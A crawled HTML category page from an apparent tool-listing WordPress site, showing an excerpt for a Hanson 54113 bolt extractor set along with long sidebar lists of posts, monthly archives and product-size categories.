

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://standardsaemetric.com/category/hanson/
body_size: 13339
content:
<!DOCTYPE html> 
<html lang="en-US">
<head>
<title>hanson &#8211; Standard Sae Metric</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://standardsaemetric.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://standardsaemetric.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Standard Sae Metric &raquo; Feed" href="https://standardsaemetric.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Sae Metric &raquo; Comments Feed" href="https://standardsaemetric.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Sae Metric &raquo; hanson Category Feed" href="https://standardsaemetric.com/category/hanson/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///standardsaemetric.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///standardsaemetric.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photo-addict-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COverlock%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///standardsaemetric.com/wp-content/themes/default/fonts/genericons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///standardsaemetric.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///standardsaemetric.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/themes/default/js/keyboard-image-navigation.js?ver=20130721'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://standardsaemetric.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://standardsaemetric.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- >>>>>>>>>> /home/admin/domains/standardsaemetric.com/public_html/wp-content/themes/default/index.php <<<<<<<<<< -->
		<style type="text/css">
		</style>
	<script async type="text/javascript" src="/mutah.js"></script>
<script type="text/javascript" src="/rarewone.js"></script>
</head>

	<body class="archive category category-hanson category-1310 chrome">


	<div id="bg-container"></div>
	<div id="wrapper">
		<header>
			</header>
	

	<style>
		#bg-container {
			position: fixed;
			display: block;
			width: 100%;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -99;
			background: url(https://standardsaemetric.com/wp-content/image/Hanson_54113_13_Piece_Professional_s_Industrial_Bolt_Extractor_Set_01_yhv.jpg) center / 1600%;
			opacity: .2;
			-webkit-filter: blur(50px);
			filter: blur(50px);
		}
		.home #bg-container { background-size: 1200%; opacity: .3; }
		.attachment #bg-container { background-size: 800%; opacity: .4; }
		#bg-container { filter:url(#blur50); } /* SVG blur for Firefox */
		body #random-images a { border: 2px solid rgba(255,255,255, 0.1); }
		body {background: #c69761;}
		body, body a, body a:visited { color: rgba(255,255,255, 0.7); }
		body a:hover, .home a.sticky:hover { color: rgba(255,255,255, 1); }
		body.home a.sticky { color: rgba(255,255,255, 0.8); border-bottom: 1px dotted rgba(255,255,255, 0.4); }
		body div.sharedaddy div.sd-block {border-color: rgba(255,255,255, 0.1); }
		body .the-content a { border-bottom: 1px dotted rgba(255,255,255, 0.4); }
		body .the-content a:hover, [for="read_more"]:hover { border-color: rgba(255,255,255, .9); color: rgba(255,255,255, .9); }
		body .the-content .gallery-item a,
		body .the-content .gallery-item a:hover { border: none; }
		body blockquote { border-left: 2em solid rgba(255,255,255, 0.1); }
		body .bypostauthor { background: rgba(#255,255,255,.2);  color: rgba(255,255,255,.8); }
		body input[type="text"]:focus, body input[type="email"]:focus, body input[type="password"]:focus, body textarea:focus { color: rgba(255,255,255, 0.7); }
		body input[type="text"], body input[type="email"], body input[type="password"], body input[type="submit"], body textarea { color: rgba(255,255,255, 0.5); border-color: rgba(255,255,255, 0.8); }
		body button, html body input[type="button"], body input[type="reset"], body input[type="submit"] { border: 1px solid rgba(255,255,255, 0.8); border-color: rgba(255,255,255, 0.8), rgba(255,255,255, 0.8), rgba(255,255,255, 0.6), rgba(255,255,255, 0.8); }
		::-webkit-input-placeholder { color: rgba(255,255,255, 0.5); }
		:-moz-placeholder { color: rgba(255,255,255, 0.7); }
		::-moz-placeholder { color: rgba(255,255,255, 0.7); }
		:-ms-input-placeholder { color: rgba(255,255,255, 0.7); }
	</style>		<h2><a class="the-title" href="https://standardsaemetric.com/hanson-54113-13-piece-professionals-industrial-bolt-extractor-set/" title="Hanson 54113 13 Piece Professional&#8217;s Industrial Bolt Extractor Set" rel="bookmark">Hanson 54113 13 Piece Professional&#8217;s Industrial Bolt Extractor Set</a>
					</h2>

		<article id="post-2112" class="post-2112 post type-post status-publish format-standard has-post-thumbnail hentry category-hanson tag-bolt tag-extractor tag-hanson tag-industrial tag-piece tag-professionals">
			<nav>
				<span class="previous"><a href="https://standardsaemetric.com/mechanics-tool-set-sae-metric-201-piece-repair-shop-home-carry-case-chrome/" rel="next"><span class="genericon genericon-collapse"></span></a></span>
				<span class="next"><a href="https://standardsaemetric.com/wera-tool-check-mini-ratchet-screwdriver-bit-socket-14-drive-imperial-set-39-pc/" rel="prev"><span class="genericon genericon-expand"></span></a></span>
			</nav>

						<div class="the_excerpt">
				<p>Hanson 54113 13 Piece Professional&#8217;s Industrial Bolt Extractor Set. International Customers: All electronic products are packaged for sale in the US with US voltage. This item is brand-new, factory sealed. When you are faced with a rounded-off, rusted-tight, or painted-over bolt, bolt extractors will break it free. Reverse spiral flutes are designed to bite down [&hellip;]</p>
			</div><!-- .the_excerpt -->
			
						<div class="meta">
								<span class="sep"> // </span>
				<a href="https://standardsaemetric.com/hanson-54113-13-piece-professionals-industrial-bolt-extractor-set/" title="3:47 am" rel="bookmark"><time class="entry-date" datetime="2021-02-23T03:47:42+00:00">February 23, 2021</time></a>							</div><!-- .meta -->
			
			<div class="site-title">
				<a href="https://standardsaemetric.com/" title="Standard Sae Metric" class="post-parent" rel="home">Standard Sae Metric</a>
			</div>

			
		</article><!-- #post-2112 -->
	
	<div class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://standardsaemetric.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://standardsaemetric.com/carbyne-114-pc-master-metric-sae-hex-allen-torx-and-xzn-triple-square-set/">CARBYNE 114-Pc Master Metric &#038; SAE Hex (Allen), Torx and XZN Triple Square Set</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/56-piece-standard-sae-metric-impact-socket-set/">56-Piece Standard SAE &#038; Metric Impact Socket Set</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/gearwrench-30-piece-12-point-ratcheting-combination-saemetric-new/">GEARWRENCH 30 Piece 12 Point Ratcheting Combination SAE/Metric (New)</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/llndei-12-inch-drive-deep-impact-37-piece-12-socket-set-sae-metric/">LLNDEI 1/2 inch Drive Deep Impact 37-Piece 1/2 Socket Set SAE &#038; Metric</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/craftsman-18-piece-polished-wrench-set-12pt-standard-metric-9-47238-9-47238/">Craftsman 18-Piece Polished Wrench Set 12pt STANDARD METRIC #9-47238 &#038; 9-47238</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://standardsaemetric.com/2026/02/'>February 2026</a></li>
	<li><a href='https://standardsaemetric.com/2026/01/'>January 2026</a></li>
	<li><a href='https://standardsaemetric.com/2025/12/'>December 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/11/'>November 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/10/'>October 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/09/'>September 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/08/'>August 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/07/'>July 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/06/'>June 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/05/'>May 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/04/'>April 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/03/'>March 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/02/'>February 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/01/'>January 2025</a></li>
	<li><a href='https://standardsaemetric.com/2024/12/'>December 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/11/'>November 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/10/'>October 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/09/'>September 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/08/'>August 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/07/'>July 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/06/'>June 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/05/'>May 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/04/'>April 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/03/'>March 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/02/'>February 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/01/'>January 2024</a></li>
	<li><a href='https://standardsaemetric.com/2023/12/'>December 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/11/'>November 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/10/'>October 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/09/'>September 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/08/'>August 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/07/'>July 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/06/'>June 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/05/'>May 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/04/'>April 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/03/'>March 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/02/'>February 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/01/'>January 2023</a></li>
	<li><a href='https://standardsaemetric.com/2022/12/'>December 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/11/'>November 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/10/'>October 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/09/'>September 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/08/'>August 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/07/'>July 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/06/'>June 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/05/'>May 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/04/'>April 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/03/'>March 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/02/'>February 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/01/'>January 2022</a></li>
	<li><a href='https://standardsaemetric.com/2021/12/'>December 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/11/'>November 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/10/'>October 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/09/'>September 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/08/'>August 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/07/'>July 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/06/'>June 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/05/'>May 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/04/'>April 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/03/'>March 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/02/'>February 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/01/'>January 2021</a></li>
	<li><a href='https://standardsaemetric.com/2020/12/'>December 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/11/'>November 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/10/'>October 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/09/'>September 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/08/'>August 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/07/'>July 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/06/'>June 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/05/'>May 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/04/'>April 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/03/'>March 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/02/'>February 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/01/'>January 2020</a></li>
	<li><a href='https://standardsaemetric.com/2019/12/'>December 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/11/'>November 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/10/'>October 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/09/'>September 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/08/'>August 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1341"><a href="https://standardsaemetric.com/category/rare/" >-rare-</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://standardsaemetric.com/category/02448a/" >02448a</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://standardsaemetric.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://standardsaemetric.com/category/1-stanley/" >1-stanley</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://standardsaemetric.com/category/1000v/" >1000v</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://standardsaemetric.com/category/100vintage/" >100vintage</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://standardsaemetric.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://standardsaemetric.com/category/1100tmpbfr/" >1100tmpbfr</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://standardsaemetric.com/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://standardsaemetric.com/category/12-point/" >12-point</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://standardsaemetric.com/category/120xp/" >120xp</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://standardsaemetric.com/category/121p/" >121p</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://standardsaemetric.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://standardsaemetric.com/category/127pcs/" >127pcs</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://standardsaemetric.com/category/128p/" >128p</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://standardsaemetric.com/category/12dr/" >12dr</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://standardsaemetric.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://standardsaemetric.com/category/12may2023/" >12may2023</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://standardsaemetric.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://standardsaemetric.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://standardsaemetric.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://standardsaemetric.com/category/144-position/" >144-position</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://standardsaemetric.com/category/149-piece/" >149-piece</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://standardsaemetric.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://standardsaemetric.com/category/150p/" >150p</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://standardsaemetric.com/category/156-piece/" >156-piece</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://standardsaemetric.com/category/165pc/" >165pc</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://standardsaemetric.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://standardsaemetric.com/category/18-pc/" >18-pc</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://standardsaemetric.com/category/180p/" >180p</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://standardsaemetric.com/category/191pc/" >191pc</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://standardsaemetric.com/category/193pc/" >193pc</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://standardsaemetric.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://standardsaemetric.com/category/2-34/" >2-34</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://standardsaemetric.com/category/2-stanley/" >2-stanley</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://standardsaemetric.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://standardsaemetric.com/category/200-piece/" >200-piece</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://standardsaemetric.com/category/205-piece/" >205-piece</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://standardsaemetric.com/category/20m66/" >20m66&#039;</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://standardsaemetric.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://standardsaemetric.com/category/210p/" >210p</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://standardsaemetric.com/category/216piece/" >216piece</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://standardsaemetric.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://standardsaemetric.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://standardsaemetric.com/category/220-piece/" >220-piece</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://standardsaemetric.com/category/225pcs/" >225pcs</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://standardsaemetric.com/category/227-piece/" >227-piece</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://standardsaemetric.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://standardsaemetric.com/category/23-pc/" >23-pc</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://standardsaemetric.com/category/23-piece/" >23-piece</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://standardsaemetric.com/category/232-piece/" >232-piece</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://standardsaemetric.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://standardsaemetric.com/category/25mm/" >25mm</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://standardsaemetric.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://standardsaemetric.com/category/26pc/" >26pc</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://standardsaemetric.com/category/27-pieces/" >27-pieces</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://standardsaemetric.com/category/270-piece/" >270-piece</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://standardsaemetric.com/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://standardsaemetric.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://standardsaemetric.com/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://standardsaemetric.com/category/303-piece/" >303-piece</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://standardsaemetric.com/category/30pc/" >30pc</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://standardsaemetric.com/category/33pc/" >33pc</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://standardsaemetric.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://standardsaemetric.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://standardsaemetric.com/category/34-inch-drive/" >34-inch-drive</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://standardsaemetric.com/category/37pcs/" >37pcs</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://standardsaemetric.com/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://standardsaemetric.com/category/38dr/" >38dr</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://standardsaemetric.com/category/38drive/" >38drive</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://standardsaemetric.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://standardsaemetric.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://standardsaemetric.com/category/41-piece/" >41-piece</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://standardsaemetric.com/category/412ss/" >412ss</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://standardsaemetric.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://standardsaemetric.com/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://standardsaemetric.com/category/43pc/" >43pc</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://standardsaemetric.com/category/44pc/" >44pc</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://standardsaemetric.com/category/450-piece/" >450-piece</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://standardsaemetric.com/category/47pc/" >47pc</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://standardsaemetric.com/category/48-pc/" >48-pc</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://standardsaemetric.com/category/48-piece/" >48-piece</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://standardsaemetric.com/category/49-piece/" >49-piece</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://standardsaemetric.com/category/49pc/" >49pc</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://standardsaemetric.com/category/4a-blue-point/" >4a-blue-point</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://standardsaemetric.com/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://standardsaemetric.com/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://standardsaemetric.com/category/52pc/" >52pc</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://standardsaemetric.com/category/53-piece/" >53-piece</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://standardsaemetric.com/category/56-piece/" >56-piece</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://standardsaemetric.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://standardsaemetric.com/category/56piece/" >56piece</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://standardsaemetric.com/category/57-piece/" >57-piece</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://standardsaemetric.com/category/59-piece/" >59-piece</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://standardsaemetric.com/category/6-point/" >6-point</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://standardsaemetric.com/category/62pc/" >62pc</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://standardsaemetric.com/category/64-piece/" >64-piece</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://standardsaemetric.com/category/644pcs/" >644pcs</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://standardsaemetric.com/category/64pc/" >64pc</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://standardsaemetric.com/category/66pc/" >66pc</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://standardsaemetric.com/category/68-pc/" >68-pc</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://standardsaemetric.com/category/68-piece/" >68-piece</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://standardsaemetric.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://standardsaemetric.com/category/71pc/" >71pc</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://standardsaemetric.com/category/72-pc/" >72-pc</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://standardsaemetric.com/category/72-tooth/" >72-tooth</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://standardsaemetric.com/category/80pcs/" >80pcs</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://standardsaemetric.com/category/86pc/" >86pc</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://standardsaemetric.com/category/86pcs/" >86pcs</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://standardsaemetric.com/category/899-piece/" >899-piece</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://standardsaemetric.com/category/90-tooth/" >90-tooth</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://standardsaemetric.com/category/a3005cr/" >a3005cr</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://standardsaemetric.com/category/a3505cr/" >a3505cr</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://standardsaemetric.com/category/a4505cr/" >a4505cr</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://standardsaemetric.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://standardsaemetric.com/category/acushnet/" >acushnet</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://standardsaemetric.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://standardsaemetric.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://standardsaemetric.com/category/aerospace/" >aerospace</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://standardsaemetric.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://standardsaemetric.com/category/aldenwrench/" >aldenwrench</a>
</li>
